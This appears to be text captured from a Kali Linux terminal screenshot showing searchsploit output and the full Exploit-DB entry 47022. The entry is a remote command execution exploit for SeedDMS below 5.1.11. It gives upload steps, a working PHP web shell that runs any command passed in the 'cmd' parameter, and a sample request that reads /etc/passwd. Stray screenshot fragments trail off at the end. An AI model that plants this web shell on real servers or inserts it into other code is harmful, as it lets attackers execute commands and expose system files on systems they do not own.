 ┌──(root㉿kali)-[~/Desktop]
└─# searchsploit -p 47022
  Exploit: SeedDMS versions < 5.1.11 - Remote Command Execution
      URL: https://www.exploit-db.com/exploits/47022
     Path: /usr/share/exploitdb/exploits/php/webapps/47022.txt
    Codes: CVE-2019-12744
 Verified: False
File Type: ASCII text
┌──(root㉿kali)-[~/Desktop]
└─# cat /usr/share/exploitdb/exploits/php/webapps/47022.txt
# Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]
Exploit Steps:
Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.
Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.
KALI LINU
"the quieter you become, the more you are a
subdomain...
fuzzDicts
aa.png